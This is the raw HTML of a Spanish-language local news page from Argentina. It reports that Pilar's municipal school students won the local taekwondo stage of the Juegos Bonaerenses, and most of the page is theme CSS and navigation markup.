.post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-80212 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nueva-inscripcion-para-el-curso-de-la-escuela-municipal-de-guardavidas/">Nueva inscripción para el curso de la Escuela Municipal de Guardavidas</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 03/02/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2024/06/Juegos-Bonaerenses-Etapa-Local-de-Taekwondo-e1718113219788.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Los alumnos de la Escuela Municipal dominaron la Etapa Local de Taekwondo</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">junio 11, 2024</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														358							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-80212" class="post-content post-single post-80212 post type-post status-publish format-standard has-post-thumbnail hentry category-pilar tag-pilar">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><strong>El certamen se desarrolló en el Club Municipal Lagomarsino y mostró buen nivel deportivo. Todos los campeones representarán a Pilar en la Etapa Regional, prevista para agosto.</strong></p>
<p>Durante la tarde del domingo y en las instalaciones del Club Municipal Lagomarsino, se efectuó la Etapa Local del Taekwondo de los Juegos Bonaerenses, la cita deportiva y cultural más importantes que se desarrolló en el territorio bonaerense.</p>
<p>La actividad fue organizada por el Municipio a través de la dirección general de Deportes y todos los y las ganadoras se clasificaron para representar a Pilar en la instancia Regional, el paso previo a la Final Provincial de Mar del Plata.</p>
<p>Como se esperaba, la jornada exhibió un muy buen nivel deportivo y todos los y las participantes disfrutaron de una linda tarde en el gimnasio principal del Club Municipal “Diego Armando Maradona”.</p>
<p>“En los Juegos Bonaerenses, el taekwondo es un deporte de permanente presencia y grandes resultados para Pilar y no dudamos que este año será muy similar a los anteriores. En este primer paso, hubo una gran cantidad de inscriptos, muy buen nivel en cada lucha y todos los participantes disfrutaron de la jornada”, destacó el director general de Deportes, Fernando Trillo. Y destacó que “gran parte de los participantes y, especialmente, de los ganadores, son alumnos de nuestras Escuelas Deportivas Municipales”.</p>
